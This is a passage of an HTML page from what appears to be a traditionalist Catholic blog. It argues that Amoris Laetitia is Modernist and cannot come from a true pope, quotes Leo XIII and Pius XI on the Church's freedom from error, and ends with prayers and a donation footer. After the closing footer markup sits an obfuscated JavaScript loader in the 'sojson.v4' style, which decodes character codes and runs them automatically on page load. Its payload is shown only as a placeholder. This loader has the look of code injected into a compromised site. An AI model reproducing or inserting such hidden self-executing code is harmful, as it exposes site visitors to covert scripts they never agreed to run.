<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><em style="font-family: 'times new roman', times, serif; line-height: 20.0063px;">Amoris Laetitia</em><span style="font-family: 'times new roman', times, serif; line-height: 20.0063px;"> is thus a work of pure Modernism, and that which is Modernist can never be issued by a true pope. </span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">What part of the following papal statements about the Catholic Church's freedom from error and heresy is hard to understand or to accept?</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px;"><span style="font-family: 'times new roman', times, serif;">In the Catholic Church Christianity is Incarnate. It identifies Itself with that perfect, spiritual, and, in its own order, sovereign society, which is the Mystical Body of Jesus Christ and which has for Its visible head the Roman Pontiff, successor of the Prince of the Apostles. It is the continuation of the mission of the Savior, the daughter and the heiress of His Redemption. It has preached the Gospel, and has defended it at the price of Its blood, and strong in the Divine assistance and of that immortality which has been promised it, <span style="font-weight: 700;">It makes no terms with error but remains faithful to the commands which  it has received, to carry the doctrine of Jesus Christ to the uttermost limits of the world and to the end of time, and to protect it in its inviolable integrity</span>. (Pope Leo XIII, <em>A Review of His Pontificate</em>, March 19, 1902.)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px;"><span style="font-family: 'times new roman', times, serif;">​</span><span style="font-family: 'times new roman', times, serif; font-weight: 700;">Not least among the blessings which have resulted from the public and legitimate honor paid to the Blessed Virgin and the saints is the perfect and perpetual immunity of the Church from error and heresy</span><span style="font-family: 'times new roman', times, serif;">. (Pope Pius XI, </span><em style="font-family: 'times new roman', times, serif;">Quas Primas</em><span style="font-family: 'times new roman', times, serif;">, December 11, 1925.)   </span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px;"><span style="font-family: 'times new roman', times, serif;">For the teaching authority of the Church, which in the divine wisdom was constituted on earth </span><span style="font-family: 'times new roman', times, serif; font-weight: 700;">in order that revealed doctrines might remain intact for ever, and that they might be brought with ease and security to the knowledge of men</span><span style="font-family: 'times new roman', times, serif;">, and which is daily exercised through the Roman Pontiff and the Bishops who are in communion with him, has also the office of defining, when it sees fit, any truth with solemn rites and decrees, whenever this is necessary either to oppose the errors or the attacks of heretics, or more clearly and in greater detail to stamp the minds of the faithful with the articles of sacred doctrine which have been explained. (Pope Pius XI, </span><em style="font-family: 'times new roman', times, serif;">Mortalium Animos</em><span style="font-family: 'times new roman', times, serif;">, January 6, 1928.)   </span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px;"><span style="font-family: 'times new roman', times, serif;">The Catholic Church is incapable of being touched by any kind of error, no less heresy, no, not even in her Universal Ordinary Magisterium.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px;"> </p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">We must continue to trust in Our Lady during this times when right is called wrong, the existence of objective truth, both supernatural and natural, is said to admit of uncertainty, and a putative “pope” can mouth one Modernist cliché after another with complete impunity as the “people” who are stepped in “evil” see him as the one who can “ratify” their lives of wanton sin and thus shut up anyone who would dare to tell them to reform their lives. Every Rosary we offer up as the consecrated slaves of Christ the King through the Sorrowful and Immaculate Heart of Mary plants a few seeds for the restoration of the papacy and thus of the fulfillment of Our Lady’s Fatima Message and the Triumph of the Immaculate Heart of Mary.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px;"><span style="font-family: 'times new roman', times, serif;">Our Lady of the Rosary, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px;"><span style="font-family: 'times new roman', times, serif;">Saint Joseph, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px;"><span style="font-family: 'times new roman', times, serif;">Saints Peter and Paul, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px;"><span style="font-family: 'times new roman', times, serif;">Saint John the Baptist, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px;"><span style="font-family: 'times new roman', times, serif;">Saint John the Beloved, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px;"><span style="font-family: 'times new roman', times, serif;">Saint Michael the Archangel, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px;"><span style="font-family: 'times new roman', times, serif;">Saint Gabriel the Archangel, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px;"><span style="font-family: 'times new roman', times, serif;">Saint Raphael the Archangel, pray for us.  </span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px;"><span style="font-family: 'times new roman', times, serif;">Saints Joachim and Anne, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px;"><span style="font-family: 'times new roman', times, serif;">Pope Saint Anicetus, pray for us.</span></p>
</div></div></div></div>

  </div>
</div>
  </div>
                                
            </div>
        
        </div><!-- /#content -->
        
                
        <div class="clear"></div>
        
                
	</div>
        
	<div id="footer" >
        <div class="container">
        	<div class="sixteen columns clearfix">
        
                <div class="one_third">
                                </div>
                
                <div class="one_third">
                                </div>
                
                <div class="one_third last">
                                </div>
        
                <div class="clear"></div>
                
                  <div class="region region-footer">
    <div id="block-block-4" class="block block-block">

    <h2>Support Christ or Chaos</h2>
  
  <div class="content">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<p> </p>
<p><input name="cmd" value="_s-xclick" type="hidden" /><input name="hosted_button_id" value="Q5XD8Y8DE5QVE" type="hidden" /><input alt="PayPal - The safer, easier way to pay online!" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" type="image" /></p>
<p><img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" border="0" height="1" width="1" />Support Christ or Chaos. We are totally dependent upon your generosity to keep this work going. I can't and won't promise you anything other than an assurance of a remembrance in our prayers before the Blessed Sacrament each day. Thank you.</p>
</form>
<p> </p>
  </div>
</div>
  </div>
                
                <div class="clear"></div>
                
                <div id="credits">
                2026                                 Christ or Chaos- This is a Free Drupal Theme<br/>
                                Ported to Drupal for the Open Source Community by <a rel="nofollow" href="http://www.drupalizing.com" target="_blank">Drupalizing</a>, a Project of <a rel="nofollow" href="http://www.morethanthemes.com" target="_blank">More than (just) Themes</a>. Original design by <a rel="nofollow" href="http://www.simplethemes.com/" target="_blank">Simple Themes</a>.
                </div>
        	</div>
        </div>
    </div>
    
</div> <!-- /#wrap -->  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='87155'></span></body>
</html>
